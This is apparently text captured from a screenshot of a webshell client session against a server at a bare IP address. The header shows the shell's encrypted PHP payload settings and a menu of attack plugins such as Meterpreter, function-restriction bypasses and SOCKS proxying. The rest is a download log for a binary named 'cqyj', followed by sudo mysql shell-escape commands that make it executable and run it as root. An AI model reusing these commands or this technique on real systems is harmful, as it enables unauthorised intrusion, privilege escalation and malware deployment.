 Url:http://39.99.146.95/peiqi.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
命令模板 sh -c "{command}" 2>&1 保存配置
2850K .......... .......... .......... .......... .......... 62% 444K 2s
2900K .......... .......... .......... .......... .......... 63% 677K 2s
2950K .......... .......... .......... .......... .......... 64% 1.35M 2s
3000K .......... .......... .......... .......... .......... 65% 439K 2s
3050K .......... .......... .......... .......... .......... 66% 1.39M 2s
3100K .......... .......... .......... .......... .......... 68% 653K 2s
3150K .......... .......... .......... .......... .......... 69% 448K 2s
3200K .......... .......... .......... .......... .......... 70% 1.39M 2s
3250K .......... .......... .......... .......... .......... 71% 669K 2s
3300K .......... .......... .......... .......... .......... 72% 663K 1s
3350K .......... .......... .......... .......... .......... 73% 657K 1s
3400K .......... .......... .......... .......... .......... 74% 672K 1s
3450K .......... .......... .......... .......... .......... 75% 458K 1s
3500K .......... .......... .......... .......... .......... 76% 1.23M 1s
3550K .......... .......... .......... .......... .......... 77% 673K 1s
3600K .......... .......... .......... .......... .......... 78% 674K 1s
3650K .......... .......... .......... .......... .......... 79% 689K 1s
3700K .......... .......... .......... .......... .......... 81% 1.25M 1s
3750K .......... .......... .......... .......... .......... 82% 451K 1s
3800K .......... .......... .......... .......... .......... 83% 682K 1s
3850K .......... .......... .......... .......... .......... 84% 665K 1s
3900K .......... .......... .......... .......... .......... 85% 672K 1s
3950K .......... .......... .......... .......... .......... 86% 679K 1s
4000K .......... .......... .......... .......... .......... 87% 1.23M 1s
4050K .......... .......... .......... .......... .......... 88% 674K 1s
4100K .......... .......... .......... .......... .......... 89% 691K 1s
4150K .......... .......... .......... .......... .......... 90% 648K 1s
4200K .......... .......... .......... .......... .......... 91% 672K 0s
4250K .......... .......... .......... .......... .......... 92% 672K 0s
4300K .......... .......... .......... .......... .......... 93% 672K 0s
4350K .......... .......... .......... .......... .......... 95% 672K 0s
4400K .......... .......... .......... .......... .......... 96% 674K 0s
4450K .......... .......... .......... .......... .......... 97% 444K 0s
4500K .......... .......... .......... .......... .......... 98% 706K 0s
4550K .......... .......... .......... .......... .......... 99% 640K 0s
4600K .......... .......... ......... 100% 781K=5.8s
2024-12-26 18:03:38 (801 KB/s) - 'cqyj' saved [4740176/4740176]
/var/www/html/ >sudo mysql -e '\! chmod +x cqyj'
/var/www/html/ >sudo mysql -e '\! ./cqyj'
Null
/var/www/html/ >
正在执行...请稍等